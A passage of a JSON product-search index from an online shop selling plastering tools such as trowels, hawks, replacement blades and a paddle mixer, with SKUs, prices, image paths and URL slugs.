INSAJT100","s":"INSAJT100","c":["44","1","3","13","29","1","3","13","44"],"d":"A 30 micron class &lsquo;o&rsquo; aluminium foil Tape with an aggressive solvent acrylic adhesive...","p":9.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/o\/foil4.jpg","u":"aluminium-foil-tape-75mm-x-45m-aluminium-jointing-tape-5393.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool 3\/8\" - PL188","s":"TOPSTPL188","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192.jpg","u":"kraft-ornamental-trowel-square-tool-3-8-pl188.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool \u00bd\" - PL189","s":"TOPSTPL189","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1.jpg","u":"kraft-ornamental-trowel-square-tool-pl189.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool 5\/8\" - PL190","s":"TOPSTPL190","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1_1.jpg","u":"kraft-ornamental-trowel-square-tool-5-8-pl190.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool \u00be\" - PL191","s":"TOPSTPL191","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster, or other materials with this professional grade tool. ...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1_1_1_1_1.jpg","u":"kraft-ornamental-trowel-square-tool-pl191.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool 1\" - PL192","s":"TOPSTPL192","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster, or other materials with this professional grade tool. ...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1_1_1_1_1_1.jpg","u":"kraft-ornamental-trowel-square-tool-1-pl192.html","o":"product_search"},{"value":"Kraft Ornamental Leaf & Square Tool \u00bd\" - PL194","s":"TOPSTPL194","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl194.jpg","u":"kraft-ornamental-leaf-square-tool-pl194.html","o":"product_search"},{"value":"Kraft Ornamental Leaf & Square Tool \u00be\" - PL196","s":"TOPSTPL196","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster, or other materials with this professional grade tool. ...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl194_1.jpg","u":"kraft-ornamental-leaf-square-tool-pl196.html","o":"product_search"},{"value":"Kraft Stainless Steel Venetian Trowel with ProForm Handle 8\" x 3\" - PL627PF","s":"TOPTMTSS","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Quality stainless steel Venetian Trowel is precision balanced with a ready-to-use broken-in feel....","p":22.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl627pf.jpg","u":"kraft-stainless-steel-venetian-trowel-with-proform-handle-8-x-3-pl627pf.html","o":"product_search"},{"value":"Kraft Plaster Scarifier 12\" - PL212","s":"TOR","c":["80","1","3","12","91","1","3","12","80","29","1","3","12","80"],"d":"Use this Scarifier to easily scratch plaster undercoats so finish coat bonds and doesn&#039;t sep...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor_1.jpg","u":"kraft-plaster-scarifier-12-pl212.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 10\" - DW736L","s":"TOTK10L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 10&quot; blade is ideal for scrap...","p":13.345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totk10l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-10-dw736l.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 4\" - DW729L","s":"TOTK4L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 4&quot; blade is ideal for scrapi...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totk4l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-4-dw729l.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 5\" - DW730L","s":"TOTK5L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 5&quot; blade is ideal for scrapi...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw730l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-5-dw730l.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Limber Joint Knife 6\" - DW733L","s":"TOTK6L","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The flexible, polished 6&quot; blade is ideal for scrapi...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totk6l.jpg","u":"kraft-elite-series-all-stainless-steel-limber-joint-knife-6-dw733l.html","o":"product_search"},{"value":"Ragni Feather Edge Finishing Stainless Trowel 11\" R618S-11 ","s":"TORA618S-11","c":["65","1","3","12","89","1","3","12","65","29","1","3","12","65"],"d":"Japanese stainless steel plastering finishing trowel\r\n&nbsp;\r\nSKU CODE: TORA618S-11\r\nNEXT DAY DEL...","p":27.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l1600_4.jpg","u":"ragni-feather-edge-finishing-stainless-trowel-11-r618s-11.html","o":"product_search"},{"value":"Ragni Stainless Steel Feather Edge Finishing Trowel 14\" R618S-14","s":"TORA618S-14","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-14","p":31.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_175_2.jpg","u":"ragni-stainless-steel-feather-edge-finishing-trowel-14-r618s-14.html","o":"product_search"},{"value":"Ragni Stainless Steel Feather Edge Finishing Trowel 16\" R618S-16","s":"TORA618S-16","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-16","p":36.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_175_1.jpg","u":"ragni-stainless-steel-feather-edge-finishing-trowel-16-r618s-16.html","o":"product_search"},{"value":"Ragni Stainless Steel Feather Edge Finishing Trowel 18\" R618S-18","s":"TORA618S-18","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-18","p":41.384,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_175.jpg","u":"ragni-stainless-steel-feather-edge-finishing-trowel-18-r618s-18.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 11\" R618S-11HL","s":"TORA618S-11HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-11HL","p":27.568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174_3.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-11-r618s-11hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 14\" R618S-14HL","s":"TORA618S-14HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-14HL","p":31.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174_2.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-14-r618s-14hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 16\" R618S-16HL","s":"TORA618S-16HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.\r\nSKU CODE: TORA618S-16HL","p":36.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174_1.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-16-r618s-16hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Hi-Lift Feather Edge Finishing Trowel 18\" R618S-18HL","s":"TORA618S-18HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA618S-18HL","p":41.384,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_174.jpg","u":"ragni-stainless-steel-hi-lift-feather-edge-finishing-trowel-18-r618s-18hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Finishing Trowel 11\" R418S-11","s":"TORA418S-11","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel non-ground plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA418S-11","p":16.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_173_1.jpg","u":"ragni-stainless-steel-finishing-trowel-11-r418s-11.html","o":"product_search"},{"value":"Ragni Stainless Steel Finishing Trowel 14\" R418S-14","s":"TORA418S-14","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Japanese stainless steel non-ground plastering finishing trowel.&nbsp;\r\nSKU CODE: TORA418S-14","p":20.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_173.jpg","u":"ragni-stainless-steel-finishing-trowel-14-r418s-14.html","o":"product_search"},{"value":"Ragni Hi-Lift Stainless Steel Finishing Trowel 11\" R418S-11HL","s":"R418S-11HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip&trade; Hi-Lift size handle and stem.&nbsp;\r\nSKU CODE: R418S-11HL","p":14.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_172_1.jpg","u":"ragni-hi-lift-stainless-steel-finishing-trowel-11-r418s-11hl.html","o":"product_search"},{"value":"Ragni Hi-Lift Stainless Steel Finishing Trowel 14\" R418S-14HL","s":"TORA418S-14HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU CODE: TORA418S-14HL","p":20.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_172.jpg","u":"ragni-hi-lift-stainless-steel-finishing-trowel-14-r418s-14hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Inside Edge Trowel 6\" x 6\" - R65161S","s":"TORA65161S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Comfortable soft grip handles.&nbsp;\r\nSKU CODE: TORA65161S","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r65161s_curved.jpg","u":"ragni-stainless-steel-inside-edge-trowel-6-x-6-r65161s.html","o":"product_search"},{"value":"Ragni Stainless Steel Outside Edge Trowel 6\" x 6\" - R65160S","s":"TORA65160S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Comfortable soft grip handles.&nbsp;\r\nSKU CODE: TORA65160S","p":13.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r65160s.jpg","u":"ragni-stainless-steel-outside-edge-trowel-6-x-6-r65160s.html","o":"product_search"},{"value":"Ragni Stainless Steel Maxi Corner Trowel 230mm x 160mm - R65401S","s":"TORA65401S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Internal corner trowel radius 103&deg; flexes to 90&deg; for perfect corners.&nbsp;\r\nSKU CODE: TO...","p":11.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r6540is.jpg","u":"ragni-stainless-steel-maxi-corner-trowel-230mm-x-160mm-r65401s.html","o":"product_search"},{"value":"Ragni Stainless Steel External Corner Trowel 290mm x 130mm - R65350S","s":"TORA65350S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Leading corner radius 103&deg; flexes to 90&deg; for perfect corners.&nbsp;\r\nSKU CODE: TORA65350S","p":11.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external_new.jpg","u":"ragni-stainless-steel-external-corner-trowel-290mm-x-130mm-r65350s.html","o":"product_search"},{"value":"Ragni Stainless Steel Pipe Trowel 10\" x 3\" - R6110S","s":"TORA6110S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Designed for working plaster or cement behind pipes, radiators or other obstructions.\r\nSKU Code: ...","p":11.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_171.jpg","u":"ragni-stainless-steel-pipe-trowel-10-x-3-r6110s.html","o":"product_search"},{"value":"Ragni Stainless Steel Margin Trowel 5\" x 2\" - R61452S","s":"TORA61452S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA61452S","p":9.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_170.jpg","u":"ragni-stainless-steel-margin-trowel-5-x-2-r61452s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 100mm x 40mm - R6140S","s":"TORA6140S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA6140S","p":7.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168_3.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-100mm-x-40mm-r6140s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 110mm x 60mm - R6160S","s":"TORA6160S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA6160S","p":7.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168_2.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-110mm-x-60mm-r6160s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 110mm x 80mm - R6180S","s":"TORA6180S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA6180S","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168_1.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-110mm-x-80mm-r6180s.html","o":"product_search"},{"value":"Ragni Stainless Steel Rounded Margin Trowel 110mm x 100mm - R61100S","s":"TORA61100S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Hold Fast, Non-slip handle with finger guard.\r\nSKU Code: TORA61100S","p":8.792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_168.jpg","u":"ragni-stainless-steel-rounded-margin-trowel-110mm-x-100mm-r61100s.html","o":"product_search"},{"value":"Ragni Stainless Steel Bucket Trowel 5\" - R6165S","s":"TORA6165S","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Non-slip handle with finger guard provides ultimate support and comfort during use.\r\nSKU Code: TO...","p":11.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_167.jpg","u":"ragni-stainless-steel-bucket-trowel-5-r6165s.html","o":"product_search"},{"value":"Ragni Carbon Steel Plasterers Trowel 11\" R318-11","s":"TORA318-11","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade. High-tensile strength. Very hard wearing.\r\nSKU Code: TORA318-11","p":14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_166.jpg","u":"ragni-carbon-steel-plasterers-trowel-11-r318-11.html","o":"product_search"},{"value":"Ragni Superlite Plastering Trowel 11\" - R230R","s":"TORA230R","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade provides good quality finishes and ensures trowel longevity.\r\nSKU Code: TORA23...","p":14.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_165.jpg","u":"ragni-superlite-plastering-trowel-11-r230r.html","o":"product_search"},{"value":"Ragni Carbon Steel Plasterers Trowel with Soft Grip Handle 14\"  R418-14","s":"TORA418-14","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade. High-tensile strength. Hard wearing.\r\nSKU Code: TORA418-14","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_164.jpg","u":"ragni-carbon-steel-plasterers-trowel-with-soft-grip-handle-14-r418-14.html","o":"product_search"},{"value":"Ragni Small Trowel 8\" - R108SMTSG","s":"TORA108SMTSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade guaranteed to wear evenly and provide premium finishes.\r\nSKU Code: TORA108SMTS...","p":8.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48956.jpg","u":"ragni-small-trowel-8-r108smtsg.html","o":"product_search"},{"value":"Ragni Carbon Steel Pipe Trowel - R110PTSG","s":"TORA110PTSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Finest quality wide steel blade provides good quality finishes and ensures trowel longevity.&nbsp...","p":8.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_163.jpg","u":"ragni-carbon-steel-pipe-trowel-r110ptsg.html","o":"product_search"},{"value":"Ragni Black Trowel Edge Protectors (Pack of 6) - R457TP","s":"TORA457TP","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Universal protectors for use with finishing trowels.&nbsp;\r\nSKU: TORA457TP","p":4.584,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/3\/r359tp.jpg","u":"ragni-black-trowel-edge-protectors-pack-of-6-r457tp.html","o":"product_search"},{"value":"Ragni Bucket Trowel 6.5\" - R165BTSG","s":"TORA165BTSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Carbon steel blade provides good quality finishes and ensures trowel longevity.&nbsp;\r\nSKU Code: ...","p":7.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_162.jpg","u":"ragni-bucket-trowel-6-5-r165btsg.html","o":"product_search"},{"value":"Ragni Harling Trowel 6.5\" - R118HT","s":"TORA118HT","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Trowel is specially shaped to scoop and hold pebbles when creating a pebble dash finish.\r\nSKU Cod...","p":11.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_161.jpg","u":"ragni-harling-trowel-6-5-r118ht.html","o":"product_search"},{"value":"Ragni Superlite Plastic Hawk 12\" x 12\" - R1212","s":"TORA1212","c":["14","1","3","65","1","3","14","85","1","3","14","29","1","3","14"],"d":"Ideal for all day comfort.&nbsp;\r\nSKU Code: TORA1212","p":8.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/1\/r1212.jpg","u":"ragni-superlite-plastic-hawk-12-x-12-r1212.html","o":"product_search"},{"value":"Ragni Aluminium Hawk 12\" x  12\"  - R900","s":"TORA900","c":["14","1","3","65","1","3","14","85","1","3","14","29","1","3","14"],"d":"Ragni professional plasterers hawk made from strong heavy gauge, hard rolled aluminium alloy with...","p":20.896,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/9\/r900.jpg","u":"ragni-aluminium-hawk-12-x-12-r900.html","o":"product_search"},{"value":"Ragni Leaf & Small Tool 215mm x 13mm - R308","s":"TORA308","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_160.jpg","u":"ragni-leaf-small-tool-215mm-x-13mm-r308.html","o":"product_search"},{"value":"Ragni Serrated Blade Small Tool 225mm x 30mm - R309","s":"TORA309","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Double ended - both blades hand ground and sharpened.&nbsp;\r\nSKU Code: TORA309","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_159.jpg","u":"ragni-serrated-blade-small-tool-225mm-x-30mm-r309.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 225mm x 10mm - R313","s":"TORA313","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_158.jpg","u":"ragni-trowel-small-square-tool-225mm-x-10mm-r313.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 240mm x 13mm - R314","s":"TORA314","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_157.jpg","u":"ragni-trowel-small-square-tool-240mm-x-13mm-r314.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 265mm x 16mm - R315","s":"TORA315","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_154.jpg","u":"ragni-trowel-small-square-tool-265mm-x-16mm-r315.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 265mm x 19mm - R316","s":"TORA316","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_156.jpg","u":"ragni-trowel-small-square-tool-265mm-x-19mm-r316.html","o":"product_search"},{"value":"Ragni Trowel & Small Square Tool 265mm x 25mm - R317","s":"TORA317","c":["14","1","3","65","1","3","14","118","1","3","14","29","1","3","14"],"d":"Precision hand grinding achieves a blade thickness of 1.5mm to 0.7mm at the tip of the trowel.&nb...","p":9.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_155.jpg","u":"ragni-trowel-small-square-tool-265mm-x-25mm-r317.html","o":"product_search"},{"value":"Ragni Stainless Steel Screeding Trowel Hi-Lift 12\" R625S-12HL","s":"TORA625S-12HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU Code: TORA625S-12HL","p":28.696,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r625s-12hl.jpg","u":"ragni-stainless-steel-screeding-trowel-hi-lift-12-r625s-12hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Screeding Trowel Hi-Lift 14\" R625S-14HL","s":"TORA625S-14HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU Code: TORA625S-14HL","p":29.496,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r625s-12hl_1.jpg","u":"ragni-stainless-steel-screeding-trowel-hi-lift-14-r625s-14hl.html","o":"product_search"},{"value":"Ragni Stainless Steel Screeding Trowel Hi-Lift 16\" R625S-16HL","s":"TORA625S-16HL","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Easi-Grip Hi-Lift size handle and stem.&nbsp;\r\nSKU Code: TORA625S-16HL","p":30.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/6\/r625s-12hl_1_1.jpg","u":"ragni-stainless-steel-screeding-trowel-hi-lift-16-r625s-16hl.html","o":"product_search"},{"value":"Ragni SuperLite Cement Finishing Trowel 14\" - R235","s":"TORA235","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"The Carbon thicker gauge steel blade provides good quality and smoother finishes.&nbsp;\r\nSKU: TOR...","p":8.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/2\/r235-150x150.jpg","u":"ragni-superlite-cement-finishing-trowel-14-r235.html","o":"product_search"},{"value":"Ragni Arrowhead Flooring Trowel 18\" - R518TFSG","s":"TORA518TFSG","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Tempered ground and polished steel blade ensures good quality and trowel longevity.&nbsp;\r\nSKU: T...","p":14.584,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_153_1.jpg","u":"ragni-arrowhead-flooring-trowel-18-r518tfsg.html","o":"product_search"},{"value":"Ragni Cement Edging Trowel with ABS Handle 11\" - R01002","s":"TORA01002","c":["14","1","3","65","1","3","14","89","1","3","14","29","1","3","14"],"d":"Forged steel blade provides strength and durability.\r\nSKU: TORA01002","p":12.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/ro1002.jpg","u":"ragni-cement-edging-trowel-with-abs-handle-11-r01002.html","o":"product_search"},{"value":"Refina MM22 Megamixer 230v H Handle Drill Including MR3 140G Paddle - 45223140","s":"TOMM22240","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM22 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":257.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm22-mixer-1150w_1.jpg","u":"refina-mm22-megamixer-230v-h-handle-drill-including-mr3-140g-paddle-45223140.html","o":"product_search"},{"value":"Ox Pro Semi flex Plastic Trowel 508mm OX-P532420","s":"TOOXP532420","c":["62","1","3","12","89","1","3","12","62","92","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\nSKU CODE:&nbsp;TOOXP532420\r\nNEXT DAY D...","p":54.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532420.jpg","u":"ox-pro-semi-flex-plastic-trowel-508mm-ox-p532420.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blades 355mm (Pack of 2) OX-P532714","s":"TOOXP532714","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532714\r\nNEXT DAY DELIV...","p":23.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714.jpg","u":"ox-semi-flex-plastic-replacement-blades-355mm-pack-of-2-ox-p532714.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blade 405mm (Pack of 2) OX-P532716","s":"TOOXP532716","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532716\r\nNEXT DAY DELIV...","p":25.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714_1.jpg","u":"ox-semi-flex-plastic-replacement-blade-405mm-pack-of-2-ox-p532716.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blades 455mm (Pack of 2) OX-P532718","s":"TOOXP532718","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532718\r\nNEXT DAY DELIV...","p":26.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714_1_1.jpg","u":"ox-semi-flex-plastic-replacement-blades-455mm-pack-of-2-ox-p532718.html","o":"product_search"},{"value":"Ox Semi Flex Plastic Replacement Blades  508mm (Pack of 2)  OX-P532720","s":"TOOXP532720","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible replacement plastic blades.\r\nSKU CODE:&nbsp;TOOXP532720\r\nNEXT DAY DELIV...","p":28.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp532714_1_1_1.jpg","u":"ox-semi-flex-plastic-replacement-blades-508mm-pack-of-2-ox-p532720.html","o":"product_search"},{"value":"TapeTech 15\" EasyClean Finishing Box - EZ15TT","s":"TZT15FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 15&quot;\u009d EasyClean Finishing Box is the widest finishing box in the industry. It 